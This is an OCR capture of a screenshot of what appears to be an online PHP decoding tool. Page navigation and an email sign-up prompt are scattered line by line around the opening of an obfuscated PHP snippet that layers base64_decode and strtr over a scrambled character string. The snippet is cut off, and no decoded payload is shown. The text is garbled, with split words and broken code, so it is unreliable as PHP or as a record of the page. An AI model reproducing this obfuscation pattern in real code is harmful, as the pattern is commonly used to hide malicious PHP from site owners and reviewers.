
Un
PHP
Decode
Recent
API
Services
C
Find this useful? Enter your email to receive occ
Email
Address
PHP Decode
<?php /* =============================
Decoded Output
download
$_X
=base64_decode(
$_X
);
$_X
=strtr(
$_X
,
']s8T[.h9CR}d